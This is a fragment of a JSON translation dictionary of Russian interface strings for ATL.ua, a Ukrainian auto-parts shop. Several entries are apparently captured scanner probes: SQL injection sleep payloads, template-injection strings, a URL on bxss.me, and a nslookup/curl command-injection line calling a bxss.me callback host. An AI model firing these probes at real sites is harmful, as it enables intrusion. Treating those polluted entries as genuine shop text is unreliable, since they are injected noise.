избранное","221ab02bec27666ed94161caf30ff882":"c бортовой платформой\/ходовая часть","221c487da7feb77c39ccdf8ca261e49b":"от 232 000 грн.","2220dcae87b8e9fbe1ff0b6c71759b65":"Но это легко поправимо!","223a74c7cabaffd55f3c960e9c8e0d2d":"Выгодная доставка","22507171a65fae4c162b0a1d2939c571":"Месячная средняя прибыль","22531080ae3610d5deb552581bd8b06e":"Почему именно из АТЛ?","225e89cf0fae3a5c56284366c4a6fe38":"(Выберите 198766*667891)","226f27458f29ac6faa0c0d2152f1c7f7":"Свободная доставка-поставка-ANSWER-4","2284645c7d7ffa0d359593e60d63a48f":"Сигнальный жилет","2299a4d02b1527369a998f6fc54745a4":"Список","229ea09532bbac03836d7eb96febcf38":"от 14 месяцев","22ae29d437747561a24aeaf844ef835b":"Извините, товар","22b1c8e9f8eed565c37ebdaaaaedba4f":"Тип двигателя","22c585f75c24d937f90165dc341b1dbd":"отзыв","22d442b80ee4debec8e13e36a9d4c0c2":"Что входит в комплект","22d667f2b8197d65e5be5d22b418a39f":"Интернет-магазин ATL — Фильтры WIX для любой техники","22fc4df12396069afa7a285f5856811f":"Спортсмен","23138ae3f475ad7a59fb4a13f1a954af":"Совместимость с автомобилями","2327bd347508ef0c14700a3c3ddb6c3d":"Действенные, индивидуальные советы по оценке соответствия помещения","2329fe1224c4b61a53114683c0f08b16":"Выбрать фильтр","2364996cfe72f6fef6b0f8968da58ebb":"≻ AMIO • Широкий выбор товаров для комфортной зимы от бренда AMIO в АТЛ | ATL.ua","23a68b6b89412430bc5b94dd09a51bc3":"0-100 км\/ч","23a9920a420bf497c0fada17b8345824":"Получить расчёт","23acc06e52bf542dc82562ddddb50f59":"Прибыль","23c9d9beb9620eac2b3260817e1fcd6c":"Модель","23e55d3fded3252d62e1659ab5e0049a":"04073, Київ, вул. Петропавлівська, буд. №18","243dc6db568cb1ee316260057f930546":"АТЛ в Украине","2470323333333239db55224df8f820a8":"до 14:00","24761a748cabeed29256c2ce17ceaef9":"Корпоративным клиентам","248282359139ec6c636efe7132e843bf":"Выберите моторное масло и масляный фильтр","248e68f30b12c74b9e8f443a842e308a":"Мы регулярно будем предлагать вам рекомендации ?? чтобы вы всегда были в курсе состояния вашего автомобиля, и могли вовремя предотвратить дорогостоящие поломки в будущем.Теперь вам не нужно об этом думать, — мы обо всём позаботимся!","24b1c2e46a81e8ba2dbec4f3bdc39153":"Акции","24f84f1f41cb7a13bafb6a8d13e38071":"Омыватели стекла","2511537cf6b8eb94d0515326757e1dfc":"5-звездочный рейтинг безопасности","252d601fadd75eba972d2dc0bfb22e67":"цена","25352e60b34e8cf8df7dd2949a03d5a3":"Аккумуляторы WESTA","253f912876f291a5eeb4704c08825062":"Отправляем в день заказа","25418a362ff969886f39b7d46c0fb09b":"В корзине вы сможете его выбрать","25596da947b35445666627c99c4db511":"Email-рассылка","257a7675c4de6732049a6df12a39974e":"лет","258bf7f028c561bf459c39975c430154":"Все наборы содержат необходимые инструменты и аксессуары, которые помогут Вам в пути и сделают поездку максимально комфортной.","258fc4c926f904162aec91b0ae85b99f":"Заявка отправлена","25cd9867b47bc2e35d967bbc57749f3d":"Франшиза","25e6435f4ea07d11dc16af6f71c63170":"осталось","25e8d84b5289cd88e18282fed67af5a5":"Различные комплектации","25eb88feffa0526f82ab49dc3cda467c":"Очистители и промывки","25f99e240923e108084b2f2f41137a4d":"По категории","260f13c91784c3cc2a58fb76f9f70f1e":"Работая в АТЛ – Автосервис вы получите: стабильную и конкурентоспособную зарплату, профессиональный рост и развитие (тренинги, курсы), современное оборудование и технологии, карьерные возможности, комфортные условия труда, социальные гарантии и бонусы, дружественный и сплоченный коллектив","26107972ce8fc7cbec5bce420f2c66d0":"Доставка в \"&&sleep(27*1000)*ojasrj&&\"","264b416e8f6ccdb6e46941d0f9ab9721":"Диагностик","2656a27450bb890521e84a0f10c45420":"Скидка 5% уже рядом! Оформляйте заказ, а наш менеджер поможет в предоставлении скидки на заказ.","266e1af44115e4eb758caa35c621ea30":"Стяжные ремни","26ad82adcec13e0196a0be0c808f97e7":"Автомобильные инверторы","26b38a86fb41cedf566ce2b3cd66a833":"Выберите параметры шин","26dbd958e87da58774ecfe8c9edef397":"Огромный выбор","26ebaef5aa6c3bbedb9934ca12e8d7e4":"Клиентам","26f78e5047082c57bb2b048956aaa5a0":"Закажите подбор автомобиля из Америки","2732471ff74353903cd76d2088210b4d":"Начинайте зимний автомобильный сезон вместе с АТЛ. Мы подобрали для вас товары и услуги, которые максимально обеспечат комфортную и безопасную эксплуатацию вашего автомобиля.","27328701d9e589839cdcd0f93f2cbcee":"Акция действует с 01.03.2023 по 30.04.2023. В этот период вам необходимо как совершить соответствующую условиям покупку, так и пройти комплексную диагностику в рамках акции. \r\n\r\nПри комплексной диагностике авто проверяется система управления, тормозная система, выхлопная система, производится проверка уровня технических жидкостей и так далее. Более подробно ознакомиться с перечнем выполняемых услуг можно по соответствующей ссылке: https:\/\/atl.ua\/avtoservis\/kompleksnaya-diagnostika-avtomobilya","273366c763c8e16eacd6a45948eb14ce":"модель двиг.","27591f88c5aadc1d0dbaaa22866d2e25":"Скрыть полное описание","275da7d4e945dc43ee1872ed681a4c7d":"Двигатель и система выхлопа","277b6e8a6e161aadd223e44571d4e5fa":"Гарантия на запчасти и услуги","277ee8970428aaea4a5d29051855ca2b":"Спасибо. С Вами свяжутся в ближайшее вермя","278d0faf98f5edd62ba43a49313e3a52":"Изменение номера телефона","27bc82b990bea5819e287c96512eb62d":"Документы для растаможки","27deea58d495358e756a04c446649ba7":"Каталог товаров:: Ничего не найдено","27fbc6008170c39e93e1e0f24c94dc42":"Он включает в себя все товары из пакета \"Базовый\", а также дополнительные аксессуары, которые помогут в более сложных случаях.","2811d8b387aff17979eb1a172f6394e8":"Перейти в гараж","28152cf934b71cff93427eccfe4cb928":"Преимущества:","282d8cca76f17e229c4bd7d4430fdda1":"Автомобильный компрессор 12V","2838705a64e36684b85d0f3a030d91a7":"Дюймов","284ea151ee7cd54f85236c866590312f":"Ко Дню","284eca619a6db4af1298816db3eedfb5":"Войти через Google","287a2ae9103992326bf0f4e7e484921c":"Последние несколько лет спрос на авто из Америки существенно повысился. Одновременно возникла необходимость и в комплектующих для таких транспортных средств. Автомобили которые были сделаны для рынка США, часто имеют ряд технических отличий от Европейских вариантов. И очень часто, когда какие-то детали от европейской модели на подходят на аналог машины сделанной для США. Поэтому актуальность поиска оригинальных и аналог для таких авто, актуально как никогда.  Запчасти на американские авто по vin также можно подобрать у нас. Как вариант - самостоятельно найти запчасти по номеру авто в каталоге или же обратиться к менеджерам, которые помогут решить вопрос.","288b2409b850625c68f88f30593bbc18":"Прозрачность в деловых и финансовых отношениях","2891ceaa53632f91a253426cd29daa37":"Сумка органайзер с логотипом АТЛ","28936a541b4740eb99d586c04cff0453":"двигатель с разделённой камерой сгорания","28bde2f249ea1c853c3fc42021e8287f":"Наличие, шт","28d76f1d0e0373e525126b9489c48f24":"тягач","28fa7860e12b2aedb496b60468920df8":"Обучение персонала","28fdf8dc9c0b801dc2afbaeedefd2ce3":"Что это за система и как узнать каталожный номер запчасти по вин-коду","291fd940b4c0034496a50a1b142472dc":"(до события, которое наступит ранее)","2928e19c705428df3c9f1e6d4ea8042f":"телефон","292ff57aa4b0e579d43fa6be5a54af17":"Параметры не найдены","293b12262693a3a68b0c3badef25098a":"Детальней","2965a4a44285b1274975714669a3b333":"Внешние аккумуляторы","296e2e61a12a7c05e5bb2f4817e92038":"Активное ведение социальных сетей (Facebook, Instagram, TikTok)","298c25478f39bf5242f7a2b49df9c750":"Дальность: [д] км","2990c438b495eed9c5ac28dee1a0ea88":"программного обеспечения","29b93097f053f2333b316fc2a99afa16":"Привод на передние колеса","29caffcd62aa4deffca63067143d3947":"Для данной марки поиск доступен только по VIN номеру. Пожалуйста, укажите VIN номер или свяжитесь с менеджером офиса продаж.","29cdab7a6e2453fd8f1524c8fd6636fe":"Показать все","29deda89b3a15f1e394f0f2550d64053":"Позвоните мне!","29e7a8736f5a65a926fb7201c2c58647":"Сделай ТО в АТЛ с фильтрами WIX и выигрывай подарки!","29fb73024c0cc732026c2f32bd9de5b5":"Полная и точная информация об автомобиле упрощает подбор запчастей","2a0e2d09bcb61c31d6447a0c047e3a04":"больше 10 лет","2a136eefc6bf6b61bd852d24a402bdff":"Http:\/\/bxss.me\/t\/fit.txt","2a175c27106b87befa6777bb1da6bf48":"Показать","2a21ad1ad9a3ccfcac40199798a5d5d9":"Добавьте свою личную информацию и управляйте паролями и связками с социальными сетями отсюда. Это поможет при следующем заказе не вводить всю эту информацию каждый раз заново.","2a2513fc0889dc84ec6adc149031f7c1":"Продолжить покупки","2a263369fd2c84eb1a9dba05fb73d58a":"Под замком","2a3eaea48d6832d1f87de44225eabc31":"Выбрать способ доставки и оплаты","2a49b3ffc646143f2da0d9e830c27ce8":"Быстрый заказ","2a5fd9114de62348521406c6b6b78470":"Подбор по автомобилю","2a721919fb30b8194cdda2500372ebb4":"Минимальное количество для покупки:","2a731d8ac5e3f8c1ef34592d6afeef89":"В чем преимущества поиска запчасти по номеру","2ab6b332732e9613aa1f5e4579ac4f58":"Обратно в меню","2ac3735d2c88d75d06a4becbbaac916e":"Поскольку акция действует по всей сети АТЛ, вы можете купить товары в любом магазине АТЛ по Украине в т.ч. в интернет-магазине, а пройти комплексную диагностику – на любом СТО АТЛ.","2accdeceb5c320930d3ffd5bf16cd95c":"Все марки","2ad3ff857aca91ed5a0e28b986a992cc":"Выбор города поможет вам получить актуальную информацию о товарах, услугах и их ценах в вашем городе и сохранит больше времени для вас.","2ae4dd042e3c9b78ad29a5705961b91e":"Спасибо за ваш отзыв","2aef54e7f025190c1e521ac3b8736877":"Прикрепите фото, перетащив их в эту область или","2af71ff00b69145ccccd98a4a02e81b8":"Оставить отзыв","2b02caddb199f024c4a10c37660db0a1":"Выбрать","2b073d8335d62895b9ce7a7e9339709e":"Выбрать нужное масло и фильтр","2b0a96733dda50969e09ad76f84e6bfb":"Автомобильные принадлежности","2b0b0225a86bb67048840d3da9b899bc":"Назад","2b192d751bfe3fa6de3361d6fc4ca992":"Зная гос номер мы попробуем найти VIN-номер Вашего авто, который откроет доступ к истории обслуживания и каталогов оригинальных запчастей.","2b1accf60c159616afad0b310f6c49c0":"ОК","2b1c7a5b1bc52d61b996c5468d42b7d4":"Уровень и состояние масла в МКПП и АКПП","2b2422492f9e297c16b2198e9bd92907":"Товар добавлен в сравнение.","2b2fd6c6613481c5a6969a515b49c83a":"Направление:","2b33fa76e45905356f4c32997a167d0c":"\"dfbzzzzzzzzzbbbcccccdddeexca\" .replace (\"z\", \"o\")","2b431eb168dadff20c5507ece22ae4ee":"1}} \"}} '}} 1%>\"%>'%> <%= {{= {@{#{$ {dfb}}%>","2b5788c1e4fb0660fc75639e4d2fbef9":"Добавьте информацию по Вашему авто и мы добавим их в ваш личный кабинет:","2b5c596503f24d1000800f36a5a43320":"Выбрать другой в","2b6764613f6d0840ecfdf453014959e3":"нет в наличии","2b9c8f136baf85d2a389afb59a184d66":"Замена аккумулятора","2bbd76998f83a02c01655e09376727a6":"Хочу такое авто","2bc32648047b97d5b845247891f10755":"Заполните форму ниже и мы поможем вам с подбором.","2bdab239dc8082917ca21659c97c5f2d":"Авто под ключ из США","2bdfa2ae33af83912561b9b7c0df2889":"Заполните лимит правильно","2c0c2eb599aab4750d92ab81318cd817":"Автомобильные аккумуляторы","2c184c1d477e6fb9fcc1488fb763b331":"Трансмиссия","2c27160846b289d8e2d152950fcdff42":"Современный дизайн-проект и брендбук для безупречного вида вашего бизнеса","2c29bd35aae00889d9bfa329d7d9e1fa":"Довольных клиентов","2c41398469805afe15e10ed496c850ac":"Отзывов еще нет – ваш может стать первым","2c5461dee3add8fe9c9e803e1de003c5":"Удалить профиль","2c9ae1dc07b3a375805de28a22ae8473":"показать все","2ca2dd872388efe98627b4e8e8aac127":"Принимаем заявки онлайн 24\/7","2caa44e1bb8c4d63ed9d1840b6082fb3":"Эл. адрес","2cd844110d28e3bcfa13e55927643a88":"Применить","2cdac64a5e3c5369e19d734ef1672311":"Скидки на летние шини","2ce10aa3019564bc576cc48f1239e43f":"бесплатно","2d0847acdd5b752ae22779ebca3b60c5":"Год","2d1a4e5e7ef0dfdf80451d545f0ebdde":"Показать еще 2 товара","2d27424accf6ca18a5c4b75d128442b2":"≻ Рождественская распродажа • Купить товары на рождественской распродаже в АТЛ | ATL.ua","2d46f36e5b6490dbc8b78f6e8dd5f122":"Файл","2d55bd736466d53db2e8dc69203509b7":"первый визит","2d5f4ef4273560cedae741268dd25172":"Тонировочные пленки","2d60a9535174da9ed6ce678b9060a8cf":"Снят с производства","2d736785183c28a3bbb21c975b0753e1":"Субота:","2d9774da6609c0a11ca091ededd1c502":"Знакомство","2daa7023cebeca0eb9c97ab2fa449d78":"Доставка в 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","2dce58bfb778f82bd4c2d7ddb0cb503c":"Eщё товары","2de1e20ebd17701e95eb514c8d3f598b":"Списком","2dece8fa6f01f6bc63b6c30733cdcd68":"Клапан","2dfc99f6fbaa6bfa4b20582c86ce07c6":"Перейти к каталогу","2e1a515164f9b782ffba193177223897":"Готовься к зимнему сезону вместе с АТЛ","2e4715bccddce68e1ad91f9bb7c2268e":"Термокружка Albania от бренда Line Art изготовлена из нержавеющей стали и пластика и предназначена для ежедневного использования на работе, во время прогулок по городу, путешествий.","2e4d49e64969f44bcdb8496f7fb685c8":"Порекомендуете ли вы АТЛ знакомым?","2e4e67825fcfa2a84b1410713f3d5d1b":"Заказать подбор","2e4ee85e58dcb1656f3c27badf63c3b3":"Товара нет в наличии в магазине. Для отправки заказа в этот магазин оформите, пожалуйста, заказ","2e53487e8698b90df6240deff093c552":"На карті:","2e57f4048181ec8f3fdde5ebba63c950":"По рейтингу","2e74e2f490bc21e1e62b410570c4dbb5":"Расшифровка даты изготовления аккумуляторных батарей ТМ WESTA и ТМ EXTREME","2ebd4da1fde5c9d3f9dc46c363245da7":"Держатель для огнетушителя на липучке","2ec4d512499c829c272a6b900fd061ba":"Результаты по запросу","2ef96253c638ddce947990f4e410757e":"Цена на рынке Украины","2f03d43162496ca608ea380822551263":"Добавить вин номер","2f4c9f687962b46ec9f793cf723057e8":"Код введен неверно","2f57489d6b0c21bff01e11286835f4e6":"Вс: 10:00 - 17:00","2f63fa9e3da884fdc879f78010505a48":"Плохо","2f82ac80889f2b9f230a2fa402a764e3":"Вы уверенны что хотите удалить список","2f884b41fe8b0f3ff6420fb84ce7872c":"Фильтр","2fa2a0ae43ad578e703fb05ee9ea787a":"Поддержкой Ваших клиентов через наш Call-центр","2fadcb329c6f1fa6ee9264eb1fa2cce4":"Выберите двигатель","2fb949cdd02cfda6e26abd1a1f20a7ae":"Новый телефон","2fc709fd57396505732cfc88f8815955":"РАСШИРЕННЫЙ","2fc783b1b0caca3b97ea8fc75c6070d4":"Зарядки для аккумуляторных батарей","2fd55d516a560a4883fbace65412f7f7":"* На акционное предложение летней шины со скидкой до -50% \"Оплата частями\" не распространяется.","2fdee842e6fa7d54b1554924bfbd8a60":"ОБЗОР БАЗОВОГО НАБОРА","3020218808c7efc37c014e5002eca6a7":"$ (NSLOKUP -Q = CNAME HITUWDDFBKLYKB0395.BXSS.ME || CURL HITUWDDFBKLYKB0395.BXSS.ME)","303829ec393e2ce7a19550ac01ef1f6c":"БАЗОВЫЙ","304bf65e6195579e2fc835e7f91173c4":"Подберем шины для вашего автомобиля","3084a3490dbf7314e98529aadb6e906e":"Мы рады, что вы заинтересовались возможностью стать частью нашей команды и ждем вашего резюме:","309a9d0e4bacf23008c307a46be07dc1":"По Вашему запросу вакансии не найдены","30a7ec1a13d495db7bedbba46a72c600":"Успей принять участие!","311edb9e98386d51723114454e28d71e":"Отдел франчайзинга АТЛ","312fa344f20e534cac1b8a35a9feb9ae":"от 1 250 000 грн.","3146e8f2b7f53e9a0315a314b696d22e":"У Вас ещё нет списков желаний","315e19bf5186b31e34fd4b833b97f1f7":"Николаев","3180059dc357f46c7f0495f1275318a7":"Объем","3194746148fd61958bfeba01d327af7b":"Сейчас придет звонок c номера","31962575e4913f378c33b6a19c12801c":"Самый быстрый внедорожник","319885be2e3df5f160d7d87c0c5090fc":"Цепь","31b1c4195bff8491714a110ccaea714c":"Мультитулы","31bccd533217ba8b53af943aaa13d3ea":"Не знаете какие параметры дисков выбрать?","31c7795948abeb102a8ad98d62a3794d":"Закажите подбор запчастей по VIN","31d45e08f3b00e03edf3fa5a2f035d44":"Добавление обслуживаний с других автосервисов","31f32797fbc3558b300a5962a72e1d8a":"Наш менеджер свяжется с Вами в ближайшее время.","31fe6a1253d089b01baa93b3840d01e0":"Комплексная диагностика в подарок!","320ab8283769a63f98d34642d96aaf3f":"Уточняйте цену","32190c4668c8b9de70c3c9359292fdeb":"Рекомендации и критерии поиска высококвалифицированного персонала","321a6761307235a9987ce0e775230835":"средняя зарплата сотрудника","321f944b5bbb4301587efb5a067379f0":"Профессиональные и дружная команда","325ecbe1ad28cc473d73793b073b4a0c":"РАСШИРЕННЫЙ – ДОПОЛНИТЕЛЬНЫЕ ВОЗМОЖНОСТИ","3263223921e22e9aeadc4ce8e845329b":"Комплектующие к пуско-зарядному оборудованию","326c3df80652b5f78ab80ab267d9ec71":"и обучение персонала","327c012ed85609f0503cdd3f643d3a3b":"Год выпуска","327ed481299a977e3ea1359a0021e4c3":"Какой рюкзак вы получите в подарок?","3291384cd59fe8e944fc9ad866c2afee":"Акустические системы \/ Автозвук","32cf8f08e5835bc0e5c493333da0245f":"Фильтры WIX + моторное масло + сервис АТЛ - лучшая комбинация для правильного ТО.","32da1a40247ed999f23d0e345fda1d09":"Для получения литра масла в подарок остался один шаг! Выбирайте масло емкостью 4 или 5л, на которое действует акционное предложение и оформляйте заказ, а мы позаботимся о деталях.","32f06ec25c2aec071be6c4ec5d9cef25":"Мультиварка-скороварка","33228ce0007f353cee157dc1b48edfc7":"Аукцион","3332d66bf6b6be5989ad3a4992d6a0c9":"Бровары","3340a4ed46438194c57a5bf71fdcfa88":"Запчасти в наличии","338926bd78faa11c332b2af98915cfe8":"Чтобы быть готовым к любым обстоятельствам,","33afc6f58930285da1f1f0746e75671f":"Количество платежей","33c37e14dad313ed608ffe24e05f5b1f":"Автомобили из Норвегии","33e54c2f1de4528c8ca3abd61a22da70":"Выбранные услуги:","3403cbf5fddbb4a9920d06d8657c72be":"VIN-код - уникальный идентификатор, в который заложена важная информация об авто:","340be1dc9ba90648dc97744e22ec147d":"Проверить","3412e38497c6d71fb8d3a65b20a46466":"Выход на самоокупаемость*","341c252bef0468e0602c99150fd78f93":"Совершили ли Вы покупку?","3433c8d5083b642c1e2a211d3c897e5d":"Недостатки товара","343e601e1b16102f0886fe1979f34070":"Заказ создан","3452ffa881d721ca0de0f7559a753904":"Скидки до 30%","345805b88b9ca1e189fa11ea817e5666":"Тип","345e492b6b588fe7f0fd91b88467dbf5":"Зарядные устройства для аккумулятора","3471c266b53a612e941303511e7d123b":"Пожалуйста, авторизируйтесь","347dbe62af0a669f0ddb4a998311e097":"Безопасность вождения","3492253a325bdaff61e8e900b4b7b32c":"Как доехать ?","34951e62fe6c0948efe66ee643af1eff":"43020, Луцьк, вул. Рівненська, буд. №48а","349986e6a27b0bf3296a0ebc29f91708":"АТЛ подобрал все необходимое для Вашего авто - по выгодной цене!","349db26f06d65263befff10d32675d1b":"Автокосметика для салона","34ad345d09a38a148736ac174437f289":"во 2-й год работы","34bf4c492a1846fc206c941e8583de70":"Проложить маршрут","34c9f938836d0f20b6e5381651f2d0b1":"ещё раз через некоторое время","34e1413d659cf910494586bf9fbc727e":"Готово!","35044955818867ca2693fd49107c721c":"В наличии","3533af54e32511beface50eb5a1cfbc3":"Шаг 2 из 2. Выбор способов доставки и оплаты","353bc464df4283b236208b3bf8e25274":"Запрашиваемая страница не найдена на нашем сайте, воспользуйтесь навигацией, поиском по сайту или перейдите на главную страницу.","35441d9739ac99a961006d9d0d82aee5":"Промокод","357921586ab592fd175d8d52876db8aa":"Скажите что-нибудь","358017f52182e277135e6c9bdb001059":"Нажмите, чтобы сравнить.","35a436935bafb6d4def369b4b7541e4c":"Аккумуляторы стационарные","35a80284bb03a518a536412c90d7de76":"Цена с растаможкой","35c06bcd853c177c1f354f9157b688fd":"Замена резинок дворников","35dbd851ce8a5fafb78dcff2cd0aedbc":"Найдено","35dbfcc719a1645f9c36e37f80c34acf":"Ваш список желаний пока пуст","35e62cac388decc3504c202cffa45af9":"Отправить заявку","3607bc74ce66176479bc0fd753e1bb3f":"Менеджер проконсультирует и запишет Вас на удобный день и время","360b3aeaa223a014b66918ed22e677f6":"555 км","360df424543b9a314388ce147a1323c8":"галогенные, ксеноновые и LED-лампы для любых моделей авто","366bc0446f791c5ae4bc77b4bf59242f":"Предложение действует исключительно при покупке трех и больше видов фильтров: салонного, воздушного, масляного и топливного. Приобрести можно как три единицы одного вида фильтра, так и три фильтра разного вида.","3677ee79e51454e8da26eb578c6c4e5c":"Безопасность","3686f521cf8f9d4d5cd4b95f80098ddc":"Мы делаем столько всего","368ca7654e1aca141fbb6d105b2a1dda":"Введите название вакансии","36971775f3dadfce851c1f74c105e18e":"Магазин-сервіс","36a8191fb43ca87ca6a73e75c66d9320":"Наши менеджеры подберут необходимые вам запчасти по телефону. Заполните форму и мы свяжемся с вами в ближайшее время!","36d60eec15d6c896e99491f25eba4b31":"занимает лидирующие позиции в мире в области технологий фильтрации.","36f9522380ca854e51ce2f2f17d9ee37":"Наклейки на авто","3709a792b30bd20d15abcd70ed955794":"тарга","37103ee62d657c633de05ef5694c5822":"Источники бесперебойного питания","371763e6a359dd721f64cb1733ea5d37":"Рулевых наконечников","371770f3fbdb5ce153193a6dd3eb37b9":"аши менеджеры подберут необходимые вам запчасти по телефону. Заполните форму и мы свяжемся с вами в ближайшее время!","3718d5e1b2ffa8b5ba3551a7d50df2a0":"Уточните модель","378ba83edafa153ab7e36ac262311b2f":"Личный кабинет - АТЛ","37b095b696e0fb48f09ad18553f02ff6":"товара","37bb262acade5432399827ba183364a8":"от 176 000 грн.","382492b1a3b0e1e9171ae16ca35012f9":"Сформированную ассортиментную матрицу с ценами","382a097961d7c5e690b6a5ce50e5f06c":"Очистить корзину","3854629e02d9f516d281de223b3ef788":"Введите промокод","3860fa00d5d262e0945606d0721d4c9a":"Антитуман","38a880beeb594c16a0c1a4869469db1e":"Удовлетворены ли вы сервисом обслуживания и качеством услуг?","38bb0dceaeccc88640465bf53a63481f":"Забыли пароль?","38c8af4d25c1091be902d68774826b08":"Добавить информацию про автомобиль","38ca0af80cd7bd241500e81ba2e6efff":"Описание","38d1f448af2e84820806dc8c181a297a":"Фонарики","38d728540a03722832191f1196cea73a":"Добавьте в корзину 12 бутылок объемом 0.5 литра и получите скидку 20%","38de5eb076c001b8ec2fc8532ef98dac":"Заводская комплектация","390c0e562bb46268499100e8439dc4b8":"Повторить заказ","3912e240acd67fef67235e77e1cedcee":"Промокод активируется после фактического выполнения услуги замены масла и фильтров в сервисе АТЛ.","392306e91b5b2b08488170c8876999f7":"замена технических жидкостей","39392055be24baef4982fd3227afcaac":"Укажите номер телефона который вы указывали при покупке на сайте, или сети АТЛ.","39755181d20bc6e1702a7ed8c1c266d0":"от 13 месяцев","3996dc0498a753c5c561a919187fbe6d":"без ограничений","399f2fcdbb0e95034860c715f6fbd844":"делает ремонт или плановую замену детали максимально быстрой, исключая трату времени на обмен или возврат, если она не подошла при заказе по марке и модели;","39bd81ba09bece7901b8884ca51dd4e4":"Шаг 1 из 2. Контактные данные","3a15c37de430ab713e79dfa65343848a":"Электрика","3a4b2ba55d5521de6d5e15e6d2c1ce4b":"Сб","3a6665d965124c97a5eeaa9c47e8cd73":"Доверьте нам подбор запчастей","3a67610c61ccf4155bc6e5224c83db70":"Аукционы США","3a6e1ed72a3fca69d13fc51880234b8d":"Запас хода","3a6eada575ec83b5eb20327d56f32052":"Только что приобрели авто и хотите обеспечить его комфорт и уход?","3a8962ce6ab0e40dcc0563da63a350a7":"Топливный фильтр","3a981c1d14320ccd9cfcbe90bd93f19a":"Закупка автозапчастей позволяет значительно экономить средства","3aa61992f349bf645825b08c248977e9":"Возврат и обмен","3abd40eaf1331b0e76ac3a3ebb809dfe":"Пускозарядные устройства для аккумулятора","3ad5875fb2e1f61ac8855b267593e8d8":"Наличие в магазинах","3b0c0110b3228b852cd21f40b56bd98f":"Запишитесь на сервис","3b1913989f1a538261b8abf5ffc88d4b":"Подписаться","3b38f03b234b67828dbc75778e8e5024":"привод","3b39a367631dad45de34b608ccccab04":"не добавлен в корзину","3b58e0a25b34ae203651a6bd0bb24fdd":"Оплата при использовании","3b73806b2a16dc855d8bb3c44892769f":"Подборка каталогов и услуг для осеннего сезона","3b75ce1a879ed293f3320196a07bab32":"22–28 листопада","3b7932e50603aa321c4a2611e2554d95":"Расскажите о своём опыте другим.","3ba9c05ff8a74814c0be958241120110":"Купить в оплату частями или кредит","3baa7f38cf585388b42e0ff5b513b8ff":"Отправляйтесь куда угодно с дистанцией до 500 км на одной зарядке","3bc0bb651fd1f5e6a8e2b2a1ea3fc69f":"61081, Харків, шосе Мерефянське, буд. №9а","3bc932d505433ed1f1cd7c626a5e2dc1":"Пробег не может быть меньшим или равным предыдущему значению","3bc96a53f0c3d729abe31ea873be5d14":"Такая технология гарантирует эффективное очищение воздуха от большинства загрязнений в салонном фильтре.","3bd3ea7460f305ad8674103f769537a9":"До -7%","3bd4c70d5d6173d40077cee3b5f04d43":"Введите корректный номер телефона","3be19f341a23aeb5709d499e1a55a16a":"Network widget : Как доехать ?","3c0ee4bacc905ad4abb857127975acfc":"Бонус","3c41d442de8a841b75b44de00602ca68":"Введите код","3c531f370614d3612996d54c85586363":"Последнее обновление:","3c73b90cbbc7fb1d13e33b6b04a20d14":"Профессиональное обучение персонала","3cabc20b79a60e0ff3dc73f159acf8cc":"объем двиг., л.","3ccea09db7892bfa1b01e60b70583bd4":"Тягач (фура)","3cd5be51c32e4cbe2420529485e9f08f":"61013, Харків, вул. Матюшенко, буд. №3б","3cf68417b031e9248803abae96149566":"Стандартизированное и эффективное управление персоналом","3cfbde7f18113ccd7a229206b84fbb3b":"Ваше имя","3d03eef3993868e37bc8056f1fc7e4e2":"Зависит от суммы заказа","3d0e28d032c972bfb6044a301f20d5ac":"Электронная почта успешно изменена","3d1736850b67457ee28915099c7ac2c3":"Доставка в -1 задержка '0: 0: 15' -","3d2f7ba48e834a50804b9b3102e0245b":"Купить в кредит","3d8beba97a983bc46807fbb272e9ebc9":"Значение должно быть больше","3d8d58dfd0699752067b011915c31076":"Все двигателя","3da3f14a4b59a6f1ed5da7c3f3f360c3":"Купите фонарик","3dca2e5cb00494aa92a7b1e9c4c6f86e":"от дорогих к дешёвым","3ddda6d2931d3f20ffc026d6d76459a9":"На головну","3de143fcac610a4d20125234f50b390d":"Производитель","3de5b25b0d35ad210a631ccb33608800":"Зарядные устройства для аккумулятора","3e11617b53b602221586098ae4fbcb5a":"Произошла ошибка","3e18a47ad635a6853352a32454390bef":"Автокраски и эмали","3e1d479db56c5b9e768ad11da0dabe6a":"Купи фильтры WIX в ближайшем магазине","3e46f3d88100c50d6fa167b3e55bddfc":"Салонный фильтр","3e47670682beacff3be6451e3597e2b3":"Доставка в hjx7bdh 'или 175 = (выберите 175 из pg_sleep (15)) -","3e525c8ccc8fdc190758facf017e48c8":"Не пользуюсь СТО АТЛ","3e760c0cb26cca1ca52d2a1993c82f9d":"Выберите марку автомобиля из списка. Если вам известен VIN, введите его в поле поиска сверху.","3edec3082391c3943249fd19fa5cdda5":"23. Ошибка добавления в корзину","3edfa9256bfc9964c5783ed755e9bbf8":"Сначала полезные","3eebafd4318b135042d3869d5a292e29":"имеет недопустимый формат.","3efcc39504f3f90c254e6ec9999e7304":"Добавить услугу","3f14b04495247efb4e6f4f6fc8b1ad2b":"поколение","3f34a617ceca19426da3343d81fe9ac0":"Код","3f3761459d4e8c9153281443d858abeb":"Администраторы запишут вас на удобное время, а ожидать выполнения работ вы можете в наших комнатах отдыха","3f3bccfd4da09e61a5d8e69fc4a7a32d":"Хочу автомобиль из США","3f412abac80a64251efa283ebb774bbb":"Средство для кожи не только очищает, но и увлажняет поверхность, сохраняя ее мягкость и эластичность.","3f5989813531f3eb91198de4a80a4ac1":"через","3f5b0cfae48e67c6089d2242aa690514":"откройте из файла","3f6d1361420710482149de515f9896ed":"Высокая защита от удара","3f7efa93b40b7e29a4a0d20af639f7ea":"Оставляйте заявку","3f853a48c25e2591414f252f45c7bac7":"Львов","3f96b8aaff28190dc87272f386649306":"Экстерьер","3fae708060e9a8f04f508e36c8d3350e":"От 0 до 100 км\/ч","3fbb819ed3a2d2ffea7df391875d7bd4":"Развернуть","3fcca6db2b69d32548b06b7286f48258":"По этому номеру ничего не найдено","3fd5ecb5776bb37373051b39f152c634":"Магазины АТЛ","3ff1f64dbabb8890203be43e8cc14db2":"Заказ подтверждаю","3ff3ba50afae29e742825e36d009b775":"Гос номер","40063285bae274dcefce5f3bd0e04cc0":"Ковры автомобильные","401fbf31c252e96097d8dfdb6e0a9270":"Отменить все","402e500a44ec4f1fa0595d0a7b5c702e":"сложный:","40554fa30f5dc88e877141569b2eca80":"пока не было","40567482aa7519537a9d446c188e5ee3":"Тюнинг","4060d6e174c7f13417ca947febd0bdc8":"При покупке всех товаров из набора \"Базовый\" действует скидка","4098bb2682660796029e68a9e2b5f136":"Заполните форму ниже","409bb8285f477aa3186cd742a822960a":"Воспользуйтесь возможностью приобрести TM Taurus в рассрочку \"Оплата частями\" на 3 месяца 